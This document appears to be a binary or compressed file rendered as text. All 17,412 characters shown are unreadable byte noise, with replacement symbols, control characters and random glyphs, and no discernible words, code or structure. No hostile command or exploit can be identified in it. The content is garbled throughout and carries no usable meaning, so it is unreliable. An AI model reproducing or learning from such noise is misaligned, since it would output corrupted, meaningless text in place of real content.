MI�2:F�~�)Wf7�]t$�a]�!��[��&�l3j���RE�������E98G�֞VX�E��.�"�`P��.B�ȵ�� ���W2x����<��~�#����#;hf��D�3j[~f���)Q*%d�~]�-���
��\aZ��R[pd��m�&�Nc�EA�/Χ�"���wDU����T-���S{^�l"���d^�K��2����c����O���!�૥����O���'Yo}�ƥ��+�M ���
:�����¼�ʵډ���w��݈�q[�%���f��x��@�?E�,�䯡�]�ޛ�2����~�^2$D��bl�!����A���0`|�Xy��٤WL�, O�68e��I��O�S!���󬴀�g���fǱ�̪�H��~V���%���/�!�6��䴤*ݔ��/�I!��\�����I���K�����s�<��h���4�R��Fk�LQ��[�[|���;R-�7�����]	�G���I�'B���P� 
�Ȫy�3��>D��<��ʟ�R��"��N�,�I؈EM���fu��4�����6�ǋ�zc~�Ã�M�v��X��>��C���̭�kML�:�u�"8�f������C�ƴ2mB�=�����m!��*�	T���lޏŪ��h�HN�j5��bќThw�(%�X��2t�J�﬋U3Ag�#r�	Q_�+ �q��"�`/A��Ob�ZI�|=a���귱#�|��.b�>>�����{~�:���%
u�+IW1߻�%�=�@ȷƬ�
ޚT��1[>��Q	�@���pr.Q��d�>�zXuҜ���kh�>��]-u9&�n�k���˱.!��`"n=S�g�M���*%e�c�%���������0T��L�}^T{�x��L����̾��'?S�Eju�v��[��&W^� �0�1`P�nH#Dss$�x)��vf��7�m`-�
a6Y W�~y�K]�P��j��+�X�nU5�N���1������F"{?�0}pr�fE�������V�r89젪����aAW*I�"}��@72���V�b&������g4#�	���\'/�Ĝ�m\0��X,U�F�!�N7qn��iMM�)�i�HN� ��S�%Tel<l{�n�18,�Ҕ#��A�Ո<�N�?����S�hȚ�UV�:Q��_����x�qq�U�����[sS�Š��m���(�h��z�I!�����Eȶڑի�������RŻ�v�t21V�F�f&$�2�O�I�2d4ZF��?�K��:�^kU���>�F�\N�r�u N�l�~nw9#�ä��g��N�����w�����h�'�����7�H���" ���8���^�/:�b?����6�;���ny��]=� ��>�;�t�l^�SH/sŞ�����o�1@�]k큜���8��q
�l�س5�r���h���W]�Cw	VPCG�����O�e�#�����&A��*��]�-�����|�>�����Ma�q���?Z�M��H�O�CZ��7�jz��a0�:�jA���S�{xѮb���8%��M�m�����9K��/O�R��(9-�/��	Wm��y��GPTF�	i��c�=�z���D���.�T��H���Q�I����o(4m��umʬQeZ��y�J�5��A�Ď�պ�^�5�hn��;��*��fX��L����[2����t�@�-F���V�����h�~[��c2繈��^_y�f&JW&g��$���"'C���d��%���o�/�<3�Ve��ެ���0�����Z-���ggN��|^��I�;��9��vB!�v����[�#L9~��Q��ڙ�WࣻN���5��]�	�&`��
��p�U���Z�6��l���HBK�����־�u�́μ�bW���d�L�\��z�Ab�	���P��y^ ^��&��\��s����u��$��Noʵ1ƂM�m=@�Pc������g�t�R�{22nc5���j0�#�`o.�{�'Ǜ=�vh
s� @�kb@�R��N�%�P^�ɻ�g���`���Ō�,���0�T�5��[�J̞��70���M��G Ḻ��?�Iy�A^���*"�r���h=j����p5q,���sXiЬ�G6K�,�=�q�hwwk��B�o��&�<�*�������l����+T˄�F�	���p���]�{�7�n��Otؙc[�:9��h��j��Dn���Y�������c����Ւn|gŏ�a��m����n}Pq	O7y�X<��7��dc	ji`p-��bi��
�*R��#�O��n	��O�
Q ^�����)"�2����ƅ�	�<������ʣz��)�%,��O3���)�S�/b'�E��5����:��dD�Z������h��9W�'7j��pm�9v��`�S�$��d�)��J���=x-	_Oz����d��(�$�Q���Qde`1�c������f1K|���=�>h����_�}2������٠ʉz;P8�ٶ�����i�u�<�17�N��
��Eb�t��2Í��B�d�h}�9g�
�qC��M�Z�����1���*���Qy��-�����t�\F�!�Y��S"���R3��
!�.@�o���
�dGS֞%�c\������բ�QĤ�.�B٬c��y#2ܲ���:�)�Iaz=X�T�Rx֟�A�.��u�Ig3-ܸ�5��r=s����{���Ӡ����Harp��0	�)��T7��Y�V�E�5;�L*zfoT��q2q�I�Ey����x�=�
��:����_��'�Ff��,��+��;xͳ�M�O�����n�#A�+f� ���1S��W��Bֹ[`_�&��y��Z�:l@Q�
��W��%i`T�Ե�� ������lz�4�D���$E���^�-j�1���r�ث����4�����i��1[`B������=�=x�{q.���NLԻ�&�H�f��S&�K�6��t]�ۯ<]t��K�������1e�hɀ�%kxR�������ӆe�g����	������J�����MA
)p��}�V?~�S�)��1m9�O��B�ӽ<̜�5��񥐏lo$lY�7���bR����g#E�x0�pu�)�'��������BH�HFbp�G�>�apO����6PF����X������w�-�Uy���T�^(_���d��F��z�J�:#��=�a� �T�;!����a�>`[h�
�u�?�a%M%��w�mbȇ�jy��U
�sK������Dn��E�s%�A`�=A�OW��s% �%�W!s�l����k:ʗ�Û�y��?rp����Vfzm�o�5��ٱ$�a��ȶ餦ܔ��<�P����ۧ;ls���	C1��5�pYԐ���T[?i���-X=kj���}d��\q������p�H��XLF��b&n?{��:P��FE��=�k�\kB��k���]�i�[��L21Y��8�����	&�s<�Wr����Mv�`�E�9E�!| �۩��;e����f�x���*�-���¦�P��ߠ��e,�u&�(v�@Q"��Ru�-�b%��t0�7�����Yl���������nZh���r-���f�;<Qud������;�q�������O�**�E!�K�ܬ������6՗�$�5֚s��:�����5�@���1�#��G���gX���f��s��p̈��`�	�^�n�-QJ�?���c����95�&z�&�tAT�nS��k3�D]��rW�F=+�J�΢-�!L�hF�����iоNV˂���n�2����S:O������c
��`�'�g[�Z��G�$�O��͚��������8�eR�	�Q1��5z�f
��
���7II�|�7�m�<ﺁ��Ij�H�RlyC��}0u?�Oy��Ő5�+j*,^=y��!j��Q�n$Ow/�7�����M����=��n�R#��-�bIY��jR݀�	s�|=0���,$� ����g�y�����kE���7�gI��2�R�e�5�R݄���'���QS�{��_|�� :���M;P��s3
f���g��)b�W���M������G�2�6����̀$V���L]3�ce>=�x���ʬ+�{�y�0�a��E"�#&�Q��9�Ǆ���3���j�����F/dQ�蟲�ضq-�U��TH:��w\�rZ��;��W��0���D�$��%\���3�8y��|�=*� hK��_��?vcؕMg�gh��M���t�\��܍�#�$p�A�崅��e�S�.�3�FDI$�3��T]uoU�ZT�k�2��3�~�?˱��&>IN��6;-�9���`��Z#�B�y:B��f�
��C	3ݍ5�k\-���䒊%C����3і ����[tM��v��g�;/���Ќe�R��������ѩ�^U��,�׾�Ҁ ڨ=�k]	C5p�>�^�@������z�ϊc 1��-�����[�5�������xn2����� ��������]y/���񩲁�M'v��vz���Ô{�aEC�4�N	F%����<�P�O�h2��	͝:�PQPZ����"���bV�����	�����	�L�����s\K�M��/w�ѥ�A��+
��!�+Gx���Ԗ�gª�\����� "�{1	I۩{}n2^��2ֲ��� �%5��+I�)�oh�
)+��K���
,Z����g�3�Kgm_���OTG�_�!Ví�nL��#F Hc� {�+?��d���|��RѰ��)N L����h�N��2���9��}�ޔ\t�2/�rH��)q	��}�޼9���t�_.�ò$���e�э/xE9�6r~�ɕ�*�\?6qc��g���&-���M�
�b�~a�������!��j$$9c ;'ǃu��n�XB�E'�1;-�0x�/J߰�Жl�~Ӂ.|;5��O�I෈&q��TF�\�01c�.��V�������+=F]��y��h�nvx���+$��3_-�C�ba��G��z:=��%'�N��S�D��_ϑ��A4�q HUQD�F\z@6�H�J��R�"H��� A۵+K�T[1��B��!�(m��a����Q�}�������hQ�R���a�c�M99Lċim���d$����9E�)�oчi���;�As3� R��Z����!�/f�ѯwv\��g�?������	��f�7'i( �́��jA�,�(0��Ӈ�|�d�2�\Jo�����$���ˈ��A�۾@i��4��ֱ���5��):t*���<{Zn����{W>���Ǎ�z񸏿L)a�ۤP�h�Z�X��C*�9��OLs*LV�ⓠ��?0*,�&�2���0i�:iCd"���B)��$;���J�du��k�plbQ�O�x_Jk��_�҉q)�a�(D��$��8A��i�	NG���Y��Z�-���z���_ջF9��*ƉJ��V��O���Pq{���[���>����;yM �C��)��7:0���h��G1�0_��ϋ�X�WfCK�O��Ln��+K�����A�E|��=��z�L���|W܎v>�eD���V\��7-W�*�}�H~/���-y��/�=��>�m�XR~��
�B	��:(��(�e"�j��ig��M��@�D��1��-��Y:L��LTv�2(�N&S{:/�P��6�?���ͻ߈�$v��w�u�K�W���H�}�~F�t��WS�:S^E+-��n�T>�K�=#��s.�7���$��ْ�>$�m�fAm��i(Fa�MvV!G�ߜ�Z]����'jMg�|���Z�ٌ��QB[���ݺ��u\�^���b~�r��K)��o-��!�Ʒ#�H���5p�NQ{��*ϩeR�����"�l�|��\�((��sx{�gJn]�1��Wڦ�	S�c�K���jm��S��)_��_�&���b���b��@8�wmp���GO�	9�=�r�k���l��6ك���[v&���g ����)#���ex��h��;�K(�fH�Ώ݁[�wXP��C��6
��9":}��$���A�$j�F�C���ȗ|�]��	��9I3j��h
�d�N�n�#�管O�l%�ߵ��?��޶��*z���7&���ze$���= C������d=����E-R_8�>�EKB֨�m��\ݚ�� D��M����h���:K��C&f��6X;N%�U�Nh���\�o��A���%n@3�yr���r������|����gG.r�G9�&l^�����s�U�{4�q��W��5@��"�#�Qs9��Q�ɃD���ziq�F�`�Q7
�<�F���L3���k2�@ᐆ�#�"�ʲB����d��>]w�2���v��##iZqLo;�H�œ_LT�Q�� GN�!��Z�:�5��(���݋�%}���O��A1&q���؀�*�� �"���:�QH�ro�Sr�mٻM(�L<�n��_�Y�lJ3��]���)�0sG��]�Y�P�f?�VV�)��[@�����x� DU�M_�I�1�2G�i�}s�MW�L�>d�UQ�c���CO�~g��OB�Q~��na�5a(F{?Uw������w�S�Id.���QK-��1iKG^+��L6^��E8����Z���>�������n��V��&	o8�i�a ����3�z�� �:�� �#����\��r�A���W�qS��R���Sa|�zRx#8���/̷\BC�*Z�@�OUE(*(���CzJ=y��I�!�������}�u(O�	":�������1�-!�F|'��+������<EWM����'��]��)�1XE%fx�������c�I`�
n�N�%.�~��CѯAQ����S0�:<��^_xFI�0>e󛾮�Or��3�����Wn��9���N�[�K��i�Z�P���j�ؾL0nmCqZ_��xK��j���F�~�/e�OmA���u|�1����H�e��Yv})B�Ael�Exƀ�y,�YSwE#+�ב�Om&�C�-rgq��1���T�j�@^_ID{ϩl}u��*ݴ"k�Z�U��v@�pw�.��6�x��ߡ�'�{J/w�:�zG��8�Ӿwٔ��/��g����0�]`N�M��'�t>����`������j��C�2��j�P�N
o��芿V�dz�7c��7u�zL���]�q~��F��!xQ�yd��O�=�ϵc��7�E�M4�OǼ��u�|�����+�":�X�r���3�9��Gl��C��q5�,�M��آ?����8�ڸp
�µ-h�N�D����,�]�ge0֩9��B��E o�9��c������qjf��>i�㚾��bh��e�l(�gyB��/5�O�Lk!�t���O{�1,`<t��z���T�Ҥ^�cL��k���j��Y��h����>�B�8B3�Tٖ�uF��U��$�NO�޷v[���[�v�Eb�?|�I|/"i�9���;���Z_vq�o$���aŜ�$�s~�5����p����S0�U.�A��,c�'��Z=�c��v�렊��)���ëT�|�hf]/�
	�t^ljT��B�Y���GZ*r
jxN�ڿ�b����/����ǂ��\�_5k����P8�,�Y���JX)���B5��1V����α���J�zX����Q���+�b��V�]��8
qIV���ʼ��Z"� [a�_��}!���m����y�L|�l�q6�V���M~��PTsU�9 �kfl~
� �q4
�Մބ�@��s�~:�)�k������7�w���8� JaA�M�V�"�l�vt�MA������в�
6|u��>��� �z[�U�P�+����k���nS�(;���2c9�f���솤lW�Y��j9��5�q��[:�76��Вmf�L4�d�y'��į��Rj���K�qS�;�,��6BZ/��
�u�mF(�=��9[X��4�:��c7�Ԙ]X3�74[�x'Z@�!�)�n�;0��) ��v7�O�_~"�6,M
�G���]/f����qđ�B��2�=O��7��z>��伙w}q�K��ƅ��@�7�j�+nᶡB��:� K]�`;i"v{X�6&��U����D���0|ɭ�Ș����*p�z��*��&\K�#�0���(�t���WAf?���-=�^��c�6��ĜZ���^z������ 
n��a�8�'jK�1A3���B�A�6�	tkf�=��s}�
���w�Ce��)�F�L&��ZKe���^ܲ�e9;}��o�0 �"��dp\��s}��ɽY����D���!|�=��O�f4�Ѣ��g���<L#k:w�`�xd<G}�ۜ��+����RV9���0��$q]�d,���$l���;�L��IV�u kɋ\�(��D�AD����J�P����Ҳx�� Ɇ����GƏ)_�34#��y��6p�D_= �Ie�-�M82�pC�lN���\y�7Cl�.ިh��̭p��"�&�3̞����kR-��t"�w�H���׋ܳQ2wT�P$z\�R*Zv�G�G�Ò�x��~:Մ�ʔe\��A�;~��j��X;���R���u+!#�!���3@��`=MrExC���ؤg��F1�- �S��!�S�L�ώ���;�0�pߒ?F�b�!�m�7�;�ң֦�ن�?�_<s:����8'^��r�s�p�둾(������g	�v����8�:�d���wU��Ȟ�DM�cn�ռ��'z������0CR&lG���L�3��Eݮ��E�H4��?�Ñ��2��e�6��Y��g\�����4���҆(�׌?t�<�֚�R�W����0Ґ�����'�{�~?![���\o����2�W�Х>��v���}�/5WRޤ�Ì��� ��D?.Q%�i;�*i���,��OQ����V^�a���(�=8>R�i��`ٯ焁��>7r⦇�>J�I�~3��s���h��}Xn"^�% �ƒJr�OF�i:*�K��y�2�d���`uJɦ�+��B�pq�;;ZQ"�>:��?�H
��(����u�|^�iR����1��/0/j\�7.�h�'��!-��(�,,�@���غ�VG6��3�ws-9�l+o���y�97���Ç	�S5h��y�ޡu�T�
���(���,���r\9�%x�D���-I�r�q�^gU�sR�{�͏CQ���!�)+ʱ$�R �� ����/�r`t#�m�;�I��q Λ8fT�f�9�TP�9�"�V��5	r_ '*�M��n0}V 	���<#�Ia'�r�h<��6SSaRN���E�|����?s fv4(���aRtU^�d(N=`mRfG_����w�7v�����s5��6"�y�_�\.�d�R昼Ї��*ڮ(k�#�N �l(����0G%Vuk	�sm���V��*�%^���R��d��Cפ��J�+��o7��@��	6�W��~��s�w�����\k�yL9�YȀ��E�Nڎ�e	�$sak`��[�	���@��ӓ�w�JuO��ܣ�c�&���pEb��oz��X9	�"����	����,Ń�O�gh��ި[��
V��xB4�hT���j+kM��E���Ob��L5�G.ϥh?M�(UJm�X{)0'�s�ґX�x��#,,֑��*���_�+_Ua�暝ybw73�k|2 !:�t�מ�^�V�v�_8h��mLp�a���\�R�N�f�4b~������_<��T
���z� �4�^�ʡշ�U��<|[��˝"�W�H��N-)&�����#u����ءJlK�&j��^g�������8nɝ���.�%��1�s`�d��M��a����O=鑑��I�@Y��L�N()mX{�i��4�y0 �g��\�2��Y�W�G��O��z�K!���wq[ɖ�����y�������G�\I��~����*�eƄ�	�63��n��um��B��t9�B�a7qa�K�3R�phe��-�g�{.�����l,>�q *���BE���Z��Z�\�'7�ux��4��"���7�G�Q����A��g��i�$ݦ�Q	;�xl�B�+ '�	�]8�y���*�Fk��+���E�J�#�z��F~���I��͝��c�����M��T��)3h�0bݠ}���� ���cOzŮFYC��U�o���X�f��̫JVy&iXJِ&�4uD������E��F����	�	9ŏCZD5M���6�/�P��0&fg�EL��\i,X3���F��o8�V���}�ա������Ӯ����/��m5@���j[�S�Q����h��	W�<���-�
p�]����d6�N�nѠ��;���qvL�3��ܛ��n��0CT>2J���P�c�"ϲ]~��vkK G�j��zrΫ�.��T���<mJ�PD.,��C`o�څ��0SM�;tx�-���Cn��nG�:�$�W`���_����h��R�<-�������m!zh�w��ցd�$W[0�UG���;��\�l���	}و�ҕ���1���Pڙ��fd�ec�)��G.��W8{,��t�(gz���6շ4_�����3�3�2�U�&�������㩢`@]�h��yg�mA$�t�գ�g��GJ��'_�F#*���D����n�Tq�qI |�<�NjF~;]ц7f������tӺ��ׯv���ڒi{؊���3v=���rz�HG�lj�v��/����B�n;3��I� �p*�`=�N��NH<4�a�T��Re�>P+ <�a�j��R1����"53ޒXf�U0�ʙ Ĉ/D���z�dR(��ZA7��PXɏ�dn-֩���F�I�'wl���B��q�Nu_5��0�5/Of��29�E���}��W;�� ]mQ�a�f���J�W�[�7�����
�� ��V�w���� 9y������S@���Z�>㥜jrEvkp����۔�v��I���w�T48�9m��'zu�L��y�C��ڐ�nN4i��ݾ_�J����j�I{����Mp�05��(3�P8�rf�zLk��a�F��~1U�:��p7��k���������]~��4�t��{Ֆ�:�4>K�F��q9�V�x�3X��I!t* V^e� �V�m��U-b��Ee�UK%�h
�zxGU���)}�"�-���1C�ѐ.F/�t�p�ej"nY)�#q��ڔ���Q��D�����`��v|ny+.�f<�(�[��4.��y�kھ%��@2MG�J�`�E�~Y͂���Ƃ,��G�:���޵�I�C�M>��k>�1ƷM��CX3w5�����]�u��6�U�E��'jB��J��	�U�|��n~j��˶��p屨�a����&��b�{pv �Y�Po{�lI/doQ�[`J�k��3�)�7U��<�I��4J̊4�V['<X�KH)@�:OC���>��waE�C+����� �E;����G�dP�|�sD	�Y5qY{�����"�VzX�P��a��DW`!�s�<[�ߘ ��ݡ�Q���Z�-����y�rxSBqE�qVUƂ?��O6�:VDaT�ШL[�T�A�'8�fgԫ*��ӽ�-�H�{�O�������6�9ț6p�1d��c�ۮ�zQ*�Z�I�[�p�H�Ѓ�h"�uCYƸ~l�EȞ�Q-M��rL��K"v�nw�P{t�/O��F��T?Ԕ����e�Wo�v�L`Q�~{H�F0dK��燐��D�ۗi��f;�1=R��M���Z�f�{�0�u�=�;����;��O:/ vt5BX6Wb�c&�ԥ��H1S��L�UW)�Q��ؿ�����vn[Z�±z � ���ge\L�$�MÕԶ1]'Ň�]�+B-@8���|�JQ}7��9�a4�)����9W��A�&>QJ�6�r�^�>C���y ^~�z�m�^J�G�G:I#�Ś�Ea���[u4��44��#Q˧j�g]\^����z�P%b���y�֟(�+'Q����,Ct���h=��\�sziD%���1���,���]�q���WjoH~�?Z�'��o�'����l���T�:�w|�d������̯��mv��P�����J˝��1j�e^m3B�
��@a���hvp��<,[w�V��{�45�wP��42�w�󢊀Eަ�:�.��XӢ���W��LD��t�y %N�zY Z������E ��;�0wEq%r�i�����y&W���0!=��������F�J��JR�F����rwHN%r\J	F�+ӣi��1�8���wmoq{�Ox�"y�i	*�#��:��+�U��>ų.��{�=q|�>��C�}�Ou�dO� ryh���#��b@�FV�@�G_^ԓ��oc����m�޳,���K��A�}Ŋ �<��!�;�����2�gݰ8%�9�]+�d��8��R�ɋ�D�vrQSqʉ0t@wӗC�N���W�@���F\u���\���S,�萝��}�ξܜ��[	q��&׫_�`(�V�1UG�gSrV\TX̽a�~ln$-�D=���\����,����ƿx췰������x3�����	��Ex(�6��b�Uk�ڝaf�P�O�$LG�����l�����LR�Q�7�>�
��϶�S#6[~]���!��{~	d�Q��l6&�@&�/�G���C=J�:�Y�rj��I��۩`w��
E�����[��^���9���Q�z1����3%��
/8s1�UM�y��(����� [��A�K�V�C٬}�[�-�qB1M.�HLU���g���rL	���(o���N$4��qʳ�L��7�� H�:��v6f���zЁ'�ݒE1���� �Pb_��^0M�Q挳�4&7~�q܀�-�%A�UC � ;G��Wo|�;2�w�߲ר՗A��	����!�L�t�x�-f�=!b��B��uP�ٲ� �zsL%��i�;}X�ja+ԼС��f��t�0ߡIפ�NΧmnl������%p�p�!�u[6'"*��i'��_2���X!��;OM�����������s���d���~�Ѯ��Wx�}��/~.��xn�[�+,�F%������\��}p^�C�]A��;v�#�hP(�~Q��"�n�����7ה����q���C@�<��!Aw�s	���7(Fs���絷��b�Ӽ$��|�P��M�]��<����l}&�`��x<#;{l!� �������sؓ��ޕO���{C�/<�Bfȃz��7�_���]i˾�eNLN�� ����(d%�gs�=O�[��"�;:p��
��"2��%�j6���eX�ƙ׌,�
�Lo�����{k�V�y2l����:�P��i�8�Ͽ��,L�c��o?oF�ا��*A)g'>�Y_�>���b��S�S��y�-Ɩ�����R~�P��14}u��2y�$��e�����R���3N���p���6�Mo��;�IYecW�.�>y!�r�fڢ�3:"�����=}Jף�1��e��z�W���h���b��[_��^��>�����~����l�h�7W�K9�u�S �gZ,Ղ9ݚ'}zr�0H�}�,6rB�|�˟AK${�E$,�v|)�7Xm]�4�:l3b��\k��BWF���HhP����[�=�[��D��gU�Y7CX�cL?��>g��c�����zu��8i;+F��/��Zd�<^|�&0f�{���TxN0b�����r���*u0NV�3�y�;�u}P)��d�먭�ɾ�zH����u{�0�!C~��2)�.���|�{�{��Hu
}������2Bc��X���+~�B�
0�J�J|��=6�W?%X���bvf�"q�� �C���Kq �~��w6-��T�S��*�?�֐po��
�)mTf�6 N��c%�L+��?�+w�����*�!k�U�-\?���J ����f�d�#!��
�Lܐ�骺u�X�,��Țm��||u�S����Ō`^����?���!�xu�)�Sؾ�!��>�F��R �nO_M�n��F���Qo�.b-��Yh�/wm�a9��Ƥ����މ�#tqr	F��j :B��ne:�@�Ͳ���뿭�aJ�:����^�. ?��7ck�����d�����[���;��%#��S���# ����J�O�{�wY�uvE���"o۵�^�.�Qӱ��*�&>g���#Y��d�����c�m42nm	�5�&�rd�J3 Y�rXmXnOɥ2?%㯝u�5��Z���h��6���|@Kh���|�ɗn�������h�,d,�l��ΥT�Z������S�R��u.�"�!�,�lj%�vX�[~�/�֊w��
�H <����z�b=�*�J�B�n�o<�
� �p�Zqa�Զ���r��rWtN����u\���b��\r�tJ���V�CP��ui��B/pM�c��i6�(zOe ��_<�̇N)j�zܝ9�<��%���<VϽ�0�7A0։���5��������[��p���s���/o�#�$I�T^#�:�LOk�{w�G�sm�x)y"��hTi6�΍v��V-̳��;�G��~���3��1��m�[\գ�ak���ԿH^�^=�Uq"�C3Oh��6�:ݯ-v��Lz��(oV��<5%vv��}�]�,�0�-�0vQ2<��d�T?�Ivq$OJO��JY�3FP#p� ���vvE��#�B���%�t�����3~�q����W��/�!E�?�l�b|��f�g@/Ǘ�G("��=S�j����ic��u�ܟLY<�GͽhԏS�(���q	���=u��?�q�WC����1v�h
ܯ�S�#��؟�	�2a�]��ʟ��lѪ�?��Fj��JKz�oM�����F�,5fr jQiC͝��,y[��9�6�WZ�#k'�F�ў`ݗ7�gx�����mq�'T�
���V��wB 5�3KHR8���J;?�*I~LtK�}����<t\�8�D �u�M�2xJ���F��'`Z!�_��� ˱4脿#؂�|��S-��W���NG�Z�[�/Lzv�x�N��s���%�['����r%��T(��_��@!2߳�$�����������Ɣ�@�g$e�qȯVʡK���Q]dJ�f-{UܪyV��^y1�nXlG�0�kQbD������� lW�u�y���*H��_.{���uJ>(���{WG7rzƪϪ]��歞_ ~Y�l�Ӝ1�i29Y�_۲y3�c�3�S�
!�,���)t��"q3�I� ������q	g��4�7,�n|��RD�[���(�c��/��ѥ�w����R#'�����|'�_,�HA��
L̗��DLn�e�Q��h�&T}��aW;e�l��n,B*�Pf��jD2I`U`�4*~Z����F���8oԍ����	v�L���iQC��<���aTRtC�iuQ�\i<�^��2J�u��O�x��pJ�L7F�{=��$�|����sI���U\�����|c���Tg�T�'/��Z���!��//�^t\�X-��,W4Օ��r�ɲG�&)�U۽?�`���6��m,d��QD��U+EH�?.�L������|�%X{̄k��A�ÿ��7�>0\5�54`��=�7�H�ХX�68Y�5FdB�g�x��rƏ?����
�C�p�>~{����W?�%�ȴ翖�͘�p�؈�A�{W?UQP��}3���j��CTB �/����Z��5G�����K�u`Vn�R!S]8�XV�U�'w�4�W�U��>3��t�%G���9���:G(�7�ŋ�Sm�D�~��8~�W �/'h��;Y���S�X���C���X �7�/�*��3�(+�~�M`��,��&޴U,�.��G3�$H� ��7N��-X��iN�ƖK5�!dYǂw��B��p�Qע�\�r�o��3EM"���r��V��2,~Q6�sd�D�)����s2t�x��)�~���-�v�(���2�PE�:Ȩ�r<W�µ���L��.��j~�}4&[jNxf����cM�JS�,��J���#D&���K��y�����$K-���/RÅwa��B�a�`!��x��3D�?s�[�5(�Rl�����(AK���U7�n尴g�
׋Y8���!����Փ����̀b�[N�THQE;�[���ͣ��ar8�eL�C�R �H��k�_���X��D9ϯ[6�<���|����m��$�S��#�$�2�.W�_�x��O�����ұԨZ�e�;9��k�����F�B���'iV�����x����$r� �bc�<uGRqS;���[#`�$?A�VyZJn1��^������vO�i ���0�/9'90��՗%G��)*�G�»z��<̵O)eLfuy�%Ҳ��o�÷*ڄNzq!��T�c&��)�����m�2Ϊ{��o�@�&��ޗ�s�v�#��Vp���MsFx� ˽���y�����POs��u.����U%��Z���T�3m���/al�xg�R�l(�	(Z�3�&������5���k���ɠ��]�d���/R��f�AÙq��`��2�D�)��S���$�w��=>zX]J�r��w�f逽��r��o�5�
��NO�K�A'Q�K�}3�O��P]�y9r/�|�+����]_�
��IcOVʓ�B�f��z�2�#ێ	��?4�Q��V�SB��oL�o2�n�E'�V�J�5���|���������H<]L�T2P	p�]5t~��{����/�e�{��f�Ͱ��v�)VX�ƍ�����#��U��-a�ā��bW��jg�>I^\PQQ #)o�s�}Ӄ��WM�&>�d�;Ẍ�y�d����J%��~1&�eӍK���*��v�u/�*B�Tf�ś���s<�~n�����k�v��g���=����p����-n������b޳���8�d�f�{�8-�����Er��k�u�F���bܩ��'wN�nk���_Wbc�,��3��Qd���I&t�6�p}��xG#����]��N��![�+'�yIh[���׻ٰ����Vnԝu���I�5�l��h0$#y�؊�S�;#TrK*�h��YIy"z5�˓X�i��魼V��υ�в�p�d}�jNq?p�	'�a^|�<-�Y�\+��c���c�b��Y����d��z�UOd��}6�(@�g����,��h�A�������N:�MK��.���f��}�9���Eo�0/���9�{Y'*k��[Y��#�%Dŋ�U������8DZ_B�g�Ө������ة�R�F�}�A�(b
-�����S@��q�"
0+��aK �<
]��I�aZB�x�Y�%w~S���{^SH濭'��e#�6>�9QJ�����%�#�E���� s��
�qw���7���8i�p��q��5&��H�����z�Zv���5����.R<�.��MU�����ɻ���4�Fh���(���Y�&A<�u�>��ށ6d1����i���9�r��	�zP���}�cƕx��20Y$�}[�W&���G\/��2b��N���$�!>�:_�2z������sE�������^�z�b0/���fu�z3/&�p�>렖�uPI���;�a����������Lޭv�h��ɤ)�bx�%H`������v&Z��t��4�X��v�\������!�O(]sb5z�_phl%��$�P��%# ���J���D��]?kw�Z6}�����v�� i���bHډ�?�z?�0���9; OK�wS�52~�����ݜ��P4�v��b�+���;��D��Z���Ύ����=��y�����7�r(�`h�/�mm05�MY�a�d4�8'!\�\���?�/�iso����#Z��oX���6���Q"���	��*U�<`.(�u���d�Ǻ�/'�w��5h}�<����A�(��-�Q]@���������z0�~�x�J@YM��2$`|�hS��b�܈<��E�/࿙;�ʚ �>�]��!e��~������ʌ�)9���I;m��U�n6��/�}�Cu�mn!�zAQ�?�-&@+`�ַ;�}���~w�25hλc=��߰���0��z�HjB^.��V�KPz�.@Gh+�vvǌ�p��R	c,�Xd�+|��3�����5դ�GF*���d(jdX�*���q���D�\ӫ@���>�:f�"vp?�5_>��A`����v��	�����Ug��g�pMF��۬�x+,�9|�J��V%ޠ��'SW��hBj)���:��t��G�gp=��4�� =�A�E�� ksV����% K�s�ӌ,B� ���V�:Ȣ�)	�̹� �k�^4DiDX��A��S�I�<a�̩�T��{��(c�� �H8��_{�Ԋ�;��$l��	W$8[�9W����R;�
���DTc�M�1惃������[���r�E�f�30���͡wV�S��WJ�X{�.�����	��5�k-��9U�T��F�����������0�����ɂ�I̾��-(�)�����3\٠$�˷!it���C�	�"�y�9*)`B��kFw��9��LUE�?a�h��x�6^�4ߪ{��maZ�U\�_;#�\�a��Ρ�1Ҙ'�����Bqff̜])�Iɕ��Fq�w����U1�_�������E�ଘ�����h�fj��7�F��c>b5�t��K�s�����t�.$�&z\[QE���p	��d��Ԛ9䠲����P��gݧz<[㴥���-�fH=�1aY+���E��^Y%��f��q7]�߇K\_iN\�"�V�賡>x$�އ���t6��_\
�*0��Zi��&�uޕ1�䑲���ZU��kd��^��o:����E$ ��ԛH�� �����8�w_Ɣ��h��m����u�:�ʗ9���4�B�Ns
��V��S@�T>^�6KV'�G�g���NvB�j���2���i5�s��V�bu3ye$ !^���R)#Z]�&�D&j&���b<<���Rt|��ʭ}������e�YS�����ׯ#z�b�n�%&��(É]���O��3Ǭ��H��3N�d缑�	���" �VT�B���I��ّ�Tv��	^9 c�I��	$��D5qx��j	�}�g���``^ h�K��9�6m��lB �ܻ����)������{�pʦU�9�`�������4ۚ���E]�k3c3*"I��|"�<-���`)��`&y�2��]�g�J��!�L���.�'�t4V@�%;S� �^=��[��o�s��P��ZΚ�FFv���Ï[��� j|x��^(�?ϔ:Z����_�f���M}a&��F��n�<���nKg"?~��_�8�A���"��P^$2�&����'ӱc��L��?2!8�����Sbn�%������F��Sl���g���2tܪ���Mb�"*���=�����ೌF쓜jM���>}�*#��m������;����ïlk�l�tZ�R](�r�`��L�'w �*�r;T�s���7��2�pݹ0y�z�Gx����,,�@�"�����x��{���ʃhj^?���Gi7�R�{,0j>�k���@��ߩfjVU6Tm_�g$;����z#8�'�������X�}�N$wX(����H|��l+��$��_�ȭ�!��	@1�Y{�mu�D���4�Q.k
���N;�S����ܫ9m!ec��N�,�g_O,[wg ��'�������J|�M�����Ck�UP?�t�钃�.$d���)wt�'C�� ��ӸZ�|'��>>=��|ӫc`��`�ѿ,`-D���� &I=v��#iTX����~H?�+!���v2#�IGu�y��?����}8Ч���Jk���a z;�;}�V\�:e�P�T�J��An$�PK�	?O6*���_Z��	H���a�3�6���8
��,�Fh�2��$� @l�3knC���|�hI��Z�0D���m)��QK]�/>���|����|��Ȳc�X>�a !Q����w�7�y��&��Vv����"1}�Yo��V�U5��a����]08�6�+1�!����}�*��Vx���s�\s��K�Z)�o��]E)�4-3�+���;ӁCGT�Rmu�e��q��4���e�W��4��s��h�Ʌ��Tn�k�C8A˓%��Z�ⴿ���R�z�p�}��Jw������2bT_I*wtf#�|/�֪�_�&V2�����5��M2&ze�'�bo�:�SV���>��c7

�`��gw�k�}�Nd�#S6��)*�j]��d��O"���DL��`��@���El��C6�+���~3g9PMѪ���A�|zbO����f������?Z_v�Q�8K���;�����
hL�a��-�M�f��|t5��&�{��5V�� �;x(�-u���z뿵3Uǌ��Fra7�
